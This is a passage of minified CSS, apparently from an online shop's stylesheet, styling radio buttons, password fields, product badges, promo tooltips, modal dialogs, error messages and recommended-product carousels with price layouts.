input[type=radio]+label:before{content:"";height:1.25rem;left:0;margin:0;position:absolute;top:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1.25rem;z-index:0}.cc-form-group .cc-content-radio input[type=radio]:checked+label:after,.cc-form-group .cc-content-radio input[type=radio]:checked+label:before,.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label:after,.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label:before{border-radius:50%}.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label:after,.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label:before{border:.0625rem solid #140000}.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label:after{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);z-index:-1}.cc-form-group .cc-content-radio input[type=radio]:checked+label:before{border:.0625rem solid #140000}.cc-form-group .cc-content-radio input[type=radio]:checked+label:after,.cc-form-group .cc-content-radio input[type=radio]:checked+label:before{background:transparent;border:.0625rem solid #140000}.cc-form-group .cc-content-radio input[type=radio]:checked+label:after{background-color:#140000;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);z-index:0}.cc-form-group .cc-content-radio input[type=radio].tabbed:focus+label:before{-webkit-box-shadow:none;box-shadow:none}.cc-form-group .cc-content-radio input[type=radio]:disabled:checked+label:before{border:.0625rem solid #999a9a;cursor:default}.cc-form-group .cc-content-radio input[type=radio]:disabled:checked+label:after{background:#999a9a;border:0;cursor:default}.cc-form-group .cc-content-radio input[type=radio]:disabled:checked+label:before,.cc-form-group .cc-content-radio input[type=radio]:disabled:not(:checked)+label:before{background-color:transparent;border-color:#999a9a}.cc-form-group .cc-content-radio input[type=radio]:disabled+label{color:#999a9a;cursor:default;opacity:1}.cc-form-group .cc-content-radio input[type=radio]:disabled+label:before{border-color:#999a9a!important}.cc-form-group .cc-content-radio input[type=radio]:disabled:not(:checked)+label:before{border-color:#999a9a}.cc-form-group .cc-content-radio input[type=radio]:disabled:checked+label:after{background-color:#999a9a;border-color:#999a9a}.cc-form-group .cc-content-radio input[type=radio].is-invalid+label:before{border-color:#d40001!important}.cc-form-group .cc-content-radio .cc-radio-label{margin-bottom:0}.cc-form-group .cc-content-radio .cc-radio-label.cc-hover:after,.cc-form-group .cc-content-radio .cc-radio-label.cc-hover:before,.cc-form-group .cc-content-radio .cc-radio-label:hover:after,.cc-form-group .cc-content-radio .cc-radio-label:hover:before{border-color:#d40001!important}.cc-form-group .cc-content-radio .cc-radio-label.cc-hover:after,.cc-form-group .cc-content-radio .cc-radio-label:hover:after{background-color:#d40001!important}.cc-form-group.cc-form-group-centered .cc-input,.cc-form-group.cc-form-group-centered .cc-label{text-align:center}.cc-form-group .cc-form-additional-text{color:#919496;font-size:.75rem;font-weight:500;line-height:1.3125rem}.cc-form-group__pwdIcon.iconClassCommon{-webkit-box-sizing:content-box;box-sizing:content-box;height:1.5625rem;padding:.5625rem .625rem .625rem .6875rem;position:absolute;right:0;top:0;width:1.5625rem;z-index:5}.cc-form-group__pwdIcon.iconClassCommon.js-show{display:none}.cc-account__viewPassword .cc-form-group__pwdIcon.iconClassCommon.js-show,.cc-form-group__pwdIcon.iconClassCommon.js-hide{display:block}.cc-account__viewPassword .cc-form-group__pwdIcon.iconClassCommon.js-hide{display:none}.cc-container-dis-picture{position:relative}.cc-container-dis-picture img{height:auto;max-width:100%;position:relative;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;z-index:1}.cc-container-dis-picture .cc-dis-loader-img{left:0;position:absolute;top:0;-webkit-transform:scale(.1554);-ms-transform:scale(.1554);transform:scale(.1554)}.cc-is-invalid-container .invalid-feedback{display:block}.cc-valid-success{color:#3ab795;font-size:.925rem;font-weight:600;padding-top:.4375rem}.cc-product-label{font-size:.875rem;font-style:italic;font-weight:600;position:absolute;right:.9375rem;text-transform:uppercase;top:.625rem;z-index:2}.cc-product-label .cc-dis-loader-img{display:none}.cc-product-label .cc-product-label__badge__style{display:inline-block}.cc-product-label .cc-badge-abtest-case:not(:first-child){margin-left:.625rem}.cc-product-label .cc-label-discount .cc-product-label__badge__style{background:rgba(230,0,0,.2);border-radius:.125rem;color:#e60000;display:inline;font-size:.75rem;font-weight:800;letter-spacing:.075rem;letter-spacing:10%;line-height:.8125rem;overflow:hidden;padding:.25rem;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.cc-product-label .cc-label-clubprice{color:#e60000}.cc-product-label .cc-label-clubprice:before{font-size:4.0625rem}.cc-product-label .cc-label-try-on-ar{display:block;text-align:right}.cc-product-label .cc-label-try-on-ar img{height:auto;margin-left:auto;margin-right:1rem;width:20%}.cc-product-promo-cart{color:#851432;display:inline-block;font-size:.8125rem;font-weight:800;line-height:0rem;margin:0;position:relative}.cc-cart-product-main .cc-product-promo-cart,.cc-content-minicart-items .cc-product-promo-cart{font-size:.6875rem;line-height:1rem}.cc-product-promo-cart .cc-info-icon{display:inline-block;height:1rem;width:1rem}.cc-product-promo-cart--wrapper{cursor:pointer;display:inline-block;position:relative}.cc-cart-product-main .cc-product-promo-cart--wrapper{margin-top:.5rem}.cc-product-promo-cart--wrapper+div.cc-attribute-stockLine{margin-top:0}.cc-product-promo{color:#851432;display:inline-block;font-size:.8125rem;font-weight:800;line-height:1.125rem;margin:0;position:relative}.cc-cart-product-main .cc-product-promo,.cc-content-minicart-items .cc-product-promo{font-size:.6875rem;line-height:1rem}.cc-product-promo .cc-info-icon{display:inline-block;height:1rem;width:1rem}.cc-product-promo--wrapper{cursor:pointer;display:inline-block;position:relative}.cc-cart-product-main .cc-product-promo--wrapper{margin-top:.5rem}.cc-product-promo--wrapper+div.cc-attribute-stockLine{margin-top:0}.cc-product__tooltip{background:#fff;border-radius:.125rem;color:#000;-webkit-filter:drop-shadow(0 0 8px rgba(0,0,0,.2));filter:drop-shadow(0 0 8px rgba(0,0,0,.2));font-size:.6875rem;font-weight:400;left:50%;letter-spacing:.02rem;line-height:1rem;max-width:9.0625rem;opacity:0;padding:.75rem 1rem;position:absolute;top:calc(100% + 10px);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;visibility:hidden;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:-1}@media (max-width:1199.98px){.cc-product__tooltip{left:0;max-width:calc(100vw - 100px);-webkit-transform:unset;-ms-transform:unset;transform:unset}.cc-cart-product-main .cc-product__tooltip{max-width:calc(100vw - 160px)}}.cc-product__tooltip__wrapper{display:inline-block}@media (min-width:1024px){.cc-product__tooltip__wrapper{position:relative}}.cc-content-minicart-items .cc-product__tooltip__wrapper{display:none}.cc-product__tooltip__wrapper__icon{display:inline-block;position:relative}.cc-product__tooltip__wrapper__icon:before{border-bottom:.5rem solid #fff;border-left:.5rem solid transparent;border-right:.5rem solid transparent;content:"";height:0;left:50%;opacity:0;position:absolute;top:1.1875rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);visibility:hidden;width:0;z-index:4}.plp-promotions .cc-product__tooltip__wrapper__icon:before{top:-.375rem;-webkit-transform:translateX(-50%) rotate(180deg);-ms-transform:translateX(-50%) rotate(180deg);transform:translateX(-50%) rotate(180deg)}.cc-product-promo--wrapper:hover .cc-product__tooltip__wrapper__icon:before,.cc-product-promo:hover .cc-product__tooltip__wrapper__icon:before{opacity:1;visibility:visible}.plp-promotions .cc-product__tooltip{bottom:1.4375rem;top:auto}@media (max-width:1199.98px){.plp-promotions .cc-product__tooltip{max-width:calc(50vw - 24px)}}.cc-product-promo--wrapper:hover .cc-product__tooltip,.cc-product-promo-cart--wrapper:hover .cc-product__tooltip,.cc-product-promo-cart:hover .cc-product__tooltip,.cc-product-promo:hover .cc-product__tooltip{opacity:1;visibility:visible;z-index:2}.cc-product-listed-in-cart{color:#756e65;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;font-weight:400;justify-content:center}.cc-product-listed-in-cart .cc-icon-spacing{margin-right:.3125rem}.modal-dialog.modal-dialog--otp{max-width:35rem}.cc-modal-default .modal-dialog{margin:0 auto;max-height:95%;max-width:35rem;overflow-y:auto;top:50%;-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important}@media (max-width:767.98px){.cc-modal-default .modal-dialog{max-width:calc(100% - 30px)}}.cc-modal-default .modal-content{border-radius:0;padding:0 1.875rem 2.5rem}@media (max-width:767.98px){.cc-modal-default .modal-content{padding:0 1.25rem 2.5rem}}.cc-modal-default .modal-header{border:0;border-radius:0;display:block;padding-top:3.125rem}@media (max-width:767.98px){.cc-modal-default .modal-header{margin:0 auto;max-width:100%;padding-left:0;padding-right:0}}.cc-modal-default .modal-header .close{font-size:1.3125rem;position:absolute;right:1.25rem;top:1.25rem;z-index:1}.cc-modal-default .modal-header .modal-title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.5rem;padding-bottom:.8125rem;position:relative;text-align:center;text-transform:uppercase}.cc-modal-default .modal-header .modal-title:after{background:#e60000;bottom:0;content:"";display:block;height:.0625rem;left:50%;margin-left:-1.25rem;position:absolute;width:2.5rem}.cc-modal-default .modal-body{color:#000;font-size:.875rem;font-weight:400;line-height:1.3125rem;padding:0;text-align:center}.cc-modal-default .modal-footer{border:0;padding:1.25rem 0 0}.cc-modal-default .modal-footer .cc-content-modal-buttons{text-align:center;width:100%}.cc-modal-default .modal-footer .cc-content-modal-buttons button{margin-right:1.25rem}.cc-modal-default .modal-footer .cc-content-modal-buttons button:last-child{margin-right:0}.modal .modal-header.modal-header-phone{border:0;height:0}.modal .cc-content-verification-elements{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}@media (max-width:767.98px){.modal .cc-content-verification-elements{-ms-flex-direction:column;flex-direction:column}}.modal .cc-content-verification-elements .cc-verification-content-form{-ms-flex:0 0 65%;flex:0 0 65%;width:65%}@media (max-width:767.98px){.modal .cc-content-verification-elements .cc-verification-content-form{width:100%}}.modal .cc-content-verification-elements .cc-verification-content-button{-ms-flex:0 0 35%;flex:0 0 35%;margin-top:1.5rem;padding-left:.375rem;width:35%}@media (max-width:767.98px){.modal .cc-content-verification-elements .cc-verification-content-button{margin-top:0;padding-left:0;width:100%}}.modal .cc-content-verification-elements .cc-input{text-align:center}@media (max-width:767.98px){.modal .cc-content-verification-elements .cc-input,.modal .cc-content-verification-elements .cc-label{text-align:center}}.cc-svg-info{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 17.9 17.9' xml:space='preserve'%3E%3Crect x='8' y='8' fill='%23E60000' width='1.8' height='5.4'/%3E%3Crect x='8' y='4.5' fill='%23E60000' width='1.8' height='1.8'/%3E%3Cpath fill='%23E60000' d='M8.9,0C4,0,0,4,0,8.9s4,8.9,8.9,8.9s8.9-4,8.9-8.9C17.9,4,13.9,0,8.9,0z M8.9,16.1c-3.9,0-7.2-3.2-7.2-7.2 S5,1.8,8.9,1.8s7.2,3.2,7.2,7.2C16.1,12.9,12.9,16.1,8.9,16.1z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%!important;background-size:100%!important;display:inline-block;height:1.125rem;vertical-align:middle;width:1.125rem}.cc-flex-break-row{height:0}.cc-flex-break-column,.cc-flex-break-row{-ms-flex-preferred-size:100%;flex-basis:100%}.cc-flex-break-column{width:0}.iconClassCommon{display:block;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;fill:currentColor;overflow:hidden;position:relative}@media (min-width:1200px){.iconClassCommon:hover{fill:#d40001}}.icon-cart-subtotal-tooltip{color:#000;display:block!important}.cc-featured-menu{margin-top:1.5625rem}@media (min-width:768px){.cc-featured-menu .cc-menu-item-3{display:block}}.error-message-contact-us{display:none}.cc-error-message-contact-us{-ms-flex-align:center;align-items:center;background-color:#fff;border:.0625rem solid #e60000;display:none;-ms-flex-pack:center;justify-content:center;margin:0 1.25rem 1.875rem;min-height:3.75rem;padding:1.25rem;width:calc(100% - 40px)}@media (min-width:768px){.cc-error-message-contact-us{margin-bottom:2.5rem}}.cc-error-message-contact-us .cc-error-message-text-contact-us{color:#e60000;font-size:.8125rem;font-weight:600;text-align:center}.cc-error-message-redirect-contact-us{-ms-flex-align:center;align-items:center;background-color:#fff;border:.0625rem solid #e60000;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:0 1.25rem 1.875rem;min-height:3.75rem;padding:1.25rem;width:calc(100% - 40px)}@media (min-width:768px){.cc-error-message-redirect-contact-us{margin-bottom:2.5rem}}.cc-error-message-redirect-contact-us .cc-error-message-text-contact-us{color:#e60000;font-size:.8125rem;font-weight:600;text-align:center}@media (min-width:768px){.storepage:not(.cc-fullpage){margin-top:3.75rem}[data-action=Home-Show] .storepage{margin-top:0}}.b-lazyload:not(.cc-no-placeholder),.b-lazyload_loading:not(.cc-no-placeholder){background:#f4f4f4}@-webkit-keyframes mouseoverButtonType1{0%{background-color:#140000;border-color:#140000}33%{background-color:#59000a;border-color:#59000a}66%{background-color:#851432;border-color:#851432}to{background-color:#d40001;border-color:#d40001}}@keyframes mouseoverButtonType1{0%{background-color:#140000;border-color:#140000}33%{background-color:#59000a;border-color:#59000a}66%{background-color:#851432;border-color:#851432}to{background-color:#d40001;border-color:#d40001}}.cc-tile-product-brand{display:block;font-size:.625rem;font-weight:800;letter-spacing:.0625rem;line-height:.875rem;margin-bottom:0;text-transform:uppercase}@media (min-width:1200px){.cc-tile-product-brand{font-size:.75rem;line-height:1.125rem}}.cc-tile-product-name{display:block;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.modal-backdrop.show{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background:rgba(20,0,0,.2);opacity:1}.line-item-promo{color:#419500;font-size:.8125rem;font-weight:600;margin-top:.3125rem}.line-item-promo .cc-product-listed-in-checkout-cart{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;color:#756e65;font-weight:400;padding-bottom:.625rem}.line-item-promo .cc-product-listed-in-checkout-cart .cc-icon-spacing-checkout-cart{margin-right:.3125rem}.line-item-promo .cc-product-listed-in-checkout-cart .cc-info-icon{height:1rem;width:1rem}.badge-alignment-near-price{background:rgba(230,0,0,.1);border-radius:.125rem;color:#d40001;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.625rem;font-weight:800;letter-spacing:.075rem;letter-spacing:10%;line-height:.875rem;margin-left:.4375rem;overflow:hidden;padding:.3125rem .625rem;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:1200px){.badge-alignment-near-price{font-size:.8125rem;line-height:1.125rem;margin-left:.25rem}}.hide-gst-benefit,.hide-shipping-discount{display:none}.cc-content-cart-error-visible{border-bottom:.0625rem solid #e7e6dd;margin-bottom:1.125rem;padding-bottom:1.375rem}.cc-content-cart-error .valid-cart-error{background:rgba(230,0,0,.1);color:#d40001;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;margin-top:0;padding:.5rem .75rem}.cc-content-cart-error .valid-cart-error button{display:none}.cc-align-left{text-align:left}#registration-send-otp{height:2.75rem;line-height:.8125rem}.h-hidden{display:none!important}@media (max-width:1023.98px){.h-hidden-small{display:none!important}#nebula_div_btn{bottom:15.625rem!important}}.cc-page-designer,.cc-recommended-slider{padding-bottom:1.4375rem;padding-top:1.4375rem}@media (min-width:1200px){.cc-page-designer,.cc-recommended-slider{padding-bottom:3.75rem;padding-top:2.8125rem}[data-action=Product-Show] .cc-page-designer,[data-action=Product-Show] .cc-recommended-slider{padding-bottom:1.5625rem;padding-top:.3125rem}}.cc-page-designer__carousel-wrp,.cc-recommended-slider__carousel-wrp{margin:0 -1rem}@media (min-width:1200px){.cc-page-designer__carousel-wrp,.cc-recommended-slider__carousel-wrp{margin:0 -1.5rem}}.cc-recommended-grid .cc-page-designer__carousel-wrp,.cc-recommended-grid .cc-recommended-slider__carousel-wrp{overflow:hidden}.cc-page-designer__carousel:not(.slick-initialized) .cc-recommended-slider__item,.cc-recommended-slider__carousel:not(.slick-initialized) .cc-recommended-slider__item{display:inline-block;vertical-align:top;width:44%}@media (min-width:1200px){.cc-page-designer__carousel:not(.slick-initialized) .cc-recommended-slider__item,.cc-recommended-slider__carousel:not(.slick-initialized) .cc-recommended-slider__item{width:15.38%}}.cc-page-designer__carousel .slick-track,.cc-recommended-slider__carousel .slick-track{margin:0}.cc-page-designer__title,.cc-recommended-slider__title{color:#000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.375rem;font-size-adjust:.5;font-weight:600;line-height:1.625rem;margin:0 0 1.875rem;text-align:left}@media (min-width:1200px){.cc-page-designer__title,.cc-recommended-slider__title{font-size:1.5rem;line-height:1.75rem;margin:0 0 1.875rem}}@media (max-width:1023.98px){.cc-page-designer__title-link,.cc-recommended-slider__title-link{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}}.cc-page-designer__title-link svg,.cc-recommended-slider__title-link svg{display:inline-block;margin-left:1rem}.cc-recommended-sliderMobile .cc-page-designer__title,.cc-recommended-sliderMobile .cc-recommended-slider__title{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.cc-page-designer__title .cc-recommended-arrowContainer,.cc-recommended-slider__title .cc-recommended-arrowContainer{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.75rem}@media (min-width:1024px){.cc-page-designer__title .cc-recommended-arrowContainer,.cc-recommended-slider__title .cc-recommended-arrowContainer{display:none}}.cc-page-designer .cc-slider .cc-icon:before,.cc-recommended-slider .cc-slider .cc-icon:before{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 20 21'%3E%3Cpolygon class='cls-1' points='19.2 10 10.2 1 9.7 .5 8.7 1.6 9.2 2.1 16.8 9.8 1 9.8 .3 9.8 .3 11.3 1 11.3 16.8 11.3 9.2 18.9 8.7 19.4 9.7 20.5 10.2 20 19.2 11 19.7 10.5 19.2 10' fill='%23000'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%;background-size:100%;content:"";height:1.5rem;width:1.5rem}@media (min-width:1200px){.cc-page-designer .cc-slider .slick-arrow:not(.slick-disabled) .cc-icon:hover:before,.cc-recommended-slider .cc-slider .slick-arrow:not(.slick-disabled) .cc-icon:hover:before{background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 20 21'%3E%3Cpolygon class='cls-1' points='19.2 10 10.2 1 9.7 .5 8.7 1.6 9.2 2.1 16.8 9.8 1 9.8 .3 9.8 .3 11.3 1 11.3 16.8 11.3 9.2 18.9 8.7 19.4 9.7 20.5 10.2 20 19.2 11 19.7 10.5 19.2 10' fill='%23D40001'/%3E%3C/svg%3E")}}.cc-page-designer .cc-slider .slick-slide,.cc-recommended-slider .cc-slider .slick-slide{padding-right:.0625rem}.cc-page-designer .cc-slider .slick-arrow,.cc-recommended-slider .cc-slider .slick-arrow{left:auto;position:absolute;top:-3.875rem;z-index:1}.cc-page-designer .cc-slider .slick-arrow.slick-disabled,.cc-recommended-slider .cc-slider .slick-arrow.slick-disabled{cursor:default;opacity:.3}.cc-page-designer .cc-slider .slick-arrow.cc-slider-prev,.cc-recommended-slider .cc-slider .slick-arrow.cc-slider-prev{right:4rem}.cc-page-designer .cc-slider .slick-arrow.cc-slider-next,.cc-recommended-slider .cc-slider .slick-arrow.cc-slider-next{right:1.5rem}.cc-page-designer .cc-slider .cc-icon.icon-arrow-left:before,.cc-recommended-slider .cc-slider .cc-icon.icon-arrow-left:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cc-page-designer .cc-recommended-static__item .cc-tile-open-overlay,.cc-recommended-slider .cc-recommended-static__item .cc-tile-open-overlay{display:none}.cc-page-designer .cc-recommended-static__item .cc-tile-body,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body{background:-webkit-gradient(linear,left top,left bottom,color-stop(29.63%,#f0f0f0),to(#fff));background:-webkit-linear-gradient(top,#f0f0f0 29.63%,#fff);background:linear-gradient(180deg,#f0f0f0 29.63%,#fff);padding:.5rem .75rem 1.25rem}@media (min-width:1200px){.cc-page-designer .cc-recommended-static__item .cc-tile-body,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body{padding:.75rem 1rem 1.5rem}}.cc-page-designer .cc-recommended-static__item .cc-tile-body .cc-tile-colors,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body .cc-tile-colors{display:none}.cc-page-designer .cc-recommended-static__item .cc-tile-body .cc-tile-product-name,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body .cc-tile-product-name{max-width:calc(100% - 1rem)}.cc-page-designer .cc-recommended-static__item .cc-tile-body .format-price-layout,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body .format-price-layout{margin-top:0}.cc-page-designer .cc-recommended-static__item .cc-tile-body .cc-tile-body-text-content,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body .cc-tile-body-text-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;margin-top:0}@media (min-width:1200px){.cc-page-designer .cc-recommended-static__item .cc-tile-body .cc-tile-body-text-content,.cc-recommended-slider .cc-recommended-static__item .cc-tile-body .cc-tile-body-text-content{gap:.5rem;margin-top:0}}.cc-page-designer .cc-product-tile,.cc-recommended-slider .cc-product-tile{position:relative}@media (min-width:1200px){.cc-page-designer .cc-product-tile:hover .cc-tile-image,.cc-recommended-slider .cc-product-tile:hover .cc-tile-image{aspect-ratio:1/1}.cc-page-designer .cc-product-tile:hover .cc-tile-image .image-2 img,.cc-recommended-slider .cc-product-tile:hover .cc-tile-image .image-2 img{opacity:1}}.cc-page-designer .cc-tile-image,.cc-recommended-slider .cc-tile-image{aspect-ratio:1/1;font-size:0;position:relative}.cc-page-designer .cc-tile-image .image-2,.cc-recommended-slider .cc-tile-image .image-2{display:none}.cc-page-designer .cc-tile-image img,.cc-recommended-slider .cc-tile-image img{width:100%}@media (min-width:1200px){.cc-page-designer .cc-tile-image .image-2,.cc-recommended-slider .cc-tile-image .image-2{display:block;left:0;position:absolute;top:0;width:100%}.cc-page-designer .cc-tile-image .image-2 img,.cc-recommended-slider .cc-tile-image .image-2 img{opacity:0;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}}.cc-page-designer .cc-product-label,.cc-recommended-slider .cc-product-label{bottom:auto;color:#000;font-size:.625rem;font-style:normal;font-weight:800;left:.5rem;line-height:.875rem;right:auto;text-transform:uppercase;top:.5rem;width:calc(100% - 2.375rem)}@media (min-width:1200px){.cc-page-designer .cc-product-label,.cc-recommended-slider .cc-product-label{font-size:.75rem;left:1rem;top:.75rem;width:calc(100% - 4.25rem)}}.cc-page-designer .cc-product-label__brand,.cc-recommended-slider .cc-product-label__brand{display:none}.cc-page-designer .cc-product-label__brand+.cc-badge-abtest-case,.cc-recommended-slider .cc-product-label__brand+.cc-badge-abtest-case{margin-left:0}.cc-page-designer .cc-product-label .cc-container-dis-picture img,.cc-recommended-slider .cc-product-label .cc-container-dis-picture img{max-height:1.25rem;width:auto}.cc-page-designer .tile-body .cc-tile-body-name-cart,.cc-recommended-slider .tile-body .cc-tile-body-name-cart{position:relative}.cc-page-designer .tile-body .cc-tile-product-name,.cc-recommended-slider .tile-body .cc-tile-product-name{color:#000;display:-webkit-box;font-size:.8125rem;font-weight:500;letter-spacing:.0013em;line-height:1.125rem;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:normal;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;-webkit-text-size-adjust:none}@media (min-width:1200px){.cc-page-designer .tile-body .cc-tile-product-name,.cc-recommended-slider .tile-body .cc-tile-product-name{display:block;font-size:.9375rem;letter-spacing:.0015em;line-height:1.375rem;white-space:nowrap;-webkit-line-clamp:unset;-webkit-box-orient:unset}}.cc-page-designer .tile-body .cc-price--wrapper,.cc-recommended-slider .tile-body .cc-price--wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;-ms-flex-align:center;align-items:center;font-size:.8125rem;gap:.25rem;line-height:1.125rem}@media (min-width:1200px){.cc-page-designer .tile-body .cc-price--wrapper,.cc-recommended-slider .tile-body .cc-price--wrapper{font-size:.9375rem;line-height:1.375rem}}.cc-page-designer .tile-body .cc-price--wrapper .cc-price--discount,.cc-recommended-slider .tile-body .cc-price--wrapper .cc-price--discount{display:none}.cc-page-designer .tile-body .cc-price--wrapper .cc-sales-reduced .cc-price,.cc-recommended-slider .tile-body .cc-price--wrapper .cc-sales-reduced .cc-price{color:#d40001;font-weight:500}.cc-page-designer .tile-body .cc-price--wrapper .cc-price-reduced,.cc-recommended-slider .tile-body .cc-price--wrapper .cc-price-reduced{display:none;font-weight:400;text-decoration:line-through}.cc-page-designer .tile-body .cc-price--wrapper .cc-price-reduced:after,.cc-recommended-slider .tile-body .cc-price--wrapper .cc-price-reduced:after{display:none}.cc-page-designer .tile-body .cc-price,.cc-recommended-slider .tile-body .cc-price{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.0013em;line-height:1.125rem;margin:0;text-align:left}@media (min-width:1200px){.cc-page-designer .tile-body .cc-price,.cc-recommended-slider .tile-body .cc-price{font-size:.9375rem;letter-spacing:.0015em;line-height:1.375rem}}.cc-page-designer .tile-body .cc-price--discount,.cc-recommended-slider .tile-body .cc-price--discount{display:none}.cc-page-designer .cc-original-price-container,.cc-page-designer .cc-pp-price-container,.cc-recommended-slider .cc-original-price-container,.cc-recommended-slider .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-page-designer .cc-original-price-container,.cc-page-designer .cc-pp-price-container,.cc-recommended-slider .cc-original-price-container,.cc-recommended-slider .cc-pp-price-container{font-size:.5625rem}}.cc-page-designer .cc-pp-price-container .cc-pp-price-text,.cc-recommended-slider .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-page-designer .cc-pp-price-container .cc-pp-price,.cc-recommended-slider .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-page-designer .cc-pp-price-container .cc-pp-price-percentage,.cc-recommended-slider .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-page-designer .cc-original-price-container .cc-original-price-text,.cc-recommended-slider .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-page-designer .cc-original-price-container .cc-original-price,.cc-recommended-slider .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-page-designer .cc-original-price-container .cc-original-price-percentage,.cc-recommended-slider .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-page-designer .cc-original-price-container .cc-price-not-striken,.cc-recommended-slider .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-page-designer .sales.cc-sales-reduced,.cc-recommended-slider .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-page-designer .format-price-layout,.cc-recommended-slider .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-page-designer .format-price-layout,.cc-recommended-slider .format-price-layout{gap:.5rem}}.cc-page-designer .format-price-layout .original-price-striked,.cc-recommended-slider .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-page-designer .format-price-layout .original-price-striked,.cc-recommended-slider .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-page-designer .format-price-layout .original-price-striked,.cc-recommended-slider .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-page-designer .cc-original-price-container,.cc-page-designer .cc-pp-price-container,.cc-recommended-slider .cc-original-price-container,.cc-recommended-slider .cc-pp-price-container{-ms-flex-pack:start;color:#756e65;font-size:.5625rem;justify-content:flex-start;letter-spacing:.02em;line-height:.75rem;margin-right:0;margin-top:.25rem;max-width:100%}@media (min-width:1200px){.cc-page-designer .cc-original-price-container,.cc-page-designer .cc-pp-price-container,.cc-recommended-slider .cc-original-price-container,.cc-recommended-slider .cc-pp-price-container{font-size:.6875rem;line-height:1rem;margin-right:0;margin-top:.125rem}}.cc-page-designer .cc-original-price-container 